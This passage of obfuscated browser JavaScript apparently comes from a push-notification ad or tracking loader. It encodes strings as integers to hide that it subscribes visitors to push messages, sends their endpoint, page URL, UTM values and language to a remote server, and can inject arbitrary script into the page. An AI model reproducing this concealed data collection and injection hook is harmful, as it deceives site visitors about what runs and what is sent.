                    window[self.cqN8mjC7TCz([1851881065, 1734440047, 114])][self.cqN8mjC7TCz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (u9l2ZnVyxNIFl7nZi) => {
                        let subs = null;
                        subs = await u9l2ZnVyxNIFl7nZi[self.cqN8mjC7TCz([1886745448, 1298230881, 6776178])][self.cqN8mjC7TCz([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.CIbpdU5eei34IaaBC();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.LqgjqGDCNkX5iVGQW(subs, kilU4ngCNaLvMm7x2).then(resp => {
                                self.ksMT3PAj4SGeMDKnH(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.cqN8mjC7TCz([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.cqN8mjC7TCz([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.cqN8mjC7TCz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.cqN8mjC7TCz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = yruHCEu7Xsxdmz2zN.urlB64ToUint8Array(kilU4ngCNaLvMm7x2.key);
                            u9l2ZnVyxNIFl7nZi[self.cqN8mjC7TCz([1886745448, 1298230881, 6776178])][self.RCul7D3h(1937072755) + self.RCul7D3h(1668442466) + self.RCul7D3h(101)](o)
                                .then((QNYkR) => {
                                    self.LqgjqGDCNkX5iVGQW(QNYkR, kilU4ngCNaLvMm7x2).then(
                                        (resp) => {
                                            self.ksMT3PAj4SGeMDKnH(QNYkR);
                                            self.trigger(self.cqN8mjC7TCz([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.cqN8mjC7TCz([1970172789, 1651729266, 98 ]));
                                self.ksMT3PAj4SGeMDKnH(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.cqN8mjC7TCz([1970172789, 1651729266, 98 ]));
                        self.ksMT3PAj4SGeMDKnH(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    LqgjqGDCNkX5iVGQW(subscription, kilU4ngCNaLvMm7x2) {
        let self = this;
        let aF2qBHhH = JSON.parse(JSON.stringify(subscription));
        aF2qBHhH = Object.assign({}, aF2qBHhH);
        let jI9am3ejbc = new FormData();

        jI9am3ejbc.append(self.cqN8mjC7TCz([1701733488, 1869180532]), aF2qBHhH[self.cqN8mjC7TCz([1701733488, 1869180532])]);
        jI9am3ejbc.append(self.cqN8mjC7TCz([1801812339, 1534079541, 912549981]), aF2qBHhH[self.cqN8mjC7TCz([1801812339])][self.cqN8mjC7TCz([1882338614, 25704])]);
        jI9am3ejbc.append(self.cqN8mjC7TCz([1801812339, 1533113716, 26717]), aF2qBHhH[self.cqN8mjC7TCz([1801812339])][self.RCul7D3h(1635087464)]);
        jI9am3ejbc.append(self.RCul7D3h(1801812319) + self.RCul7D3h(26980), kilU4ngCNaLvMm7x2[self.RCul7D3h(26980)]);
        jI9am3ejbc.append('href', window.location.href);

        let s = window.location.search;

        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1936684402, 25445]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1936684402, 25445]), s))
        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1667329392, 1634297710]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1667329392, 1634297710]), s))
        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1952805485]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1952805485]), s))
        jI9am3ejbc.append(self.cqN8mjC7TCz([1970564447, 1668247156, 6647412]), self.fr75KRhn(self.cqN8mjC7TCz([1970564447, 1668247156, 6647412]), s))


        jI9am3ejbc.append(self.cqN8mjC7TCz([1818324583]),  window[self.cqN8mjC7TCz([1851881065, 1734440047, 114])].language);
        jI9am3ejbc.append(self.cqN8mjC7TCz([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.CIbpdU5eei34IaaBC();
        if (!!oldEndPoint) {
            jI9am3ejbc.append('oldEndpoint', oldEndPoint);
        }

        return fetch(yruHCEu7Xsxdmz2zN.config.y9jcVcv13ti62jXVP, {
            method: 'post',
            body: jI9am3ejbc,
        });
    },

    ksMT3PAj4SGeMDKnH(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('dcdcbdac85eda');
            window.localStorage.removeItem('ac85eda2173b2c2b7');
            return;
        }

        window.localStorage.setItem('dcdcbdac85eda', subscrb.endpoint);
    },

    CIbpdU5eei34IaaBC() {
        return window.localStorage.getItem('dcdcbdac85eda');
    },

    k8tLOx: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa6dcdcbdac();
                return false;
            });
        }
    },

    DEMsYCC: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    cL70Info: function (settings = null) {
        let self = this;
        self.DEMsYCC(settings);
    },

    vnvtHH: function () {
        let self = this;
        if (!self.toStatic("vnvtHH")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    RCul7D3h( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    cqN8mjC7TCz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.RCul7D3h(data[j])
        }
        return s;
    },

    fr75KRhn(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.ic043a = jVz6mZMWXM2PWgSi7.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number('9'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);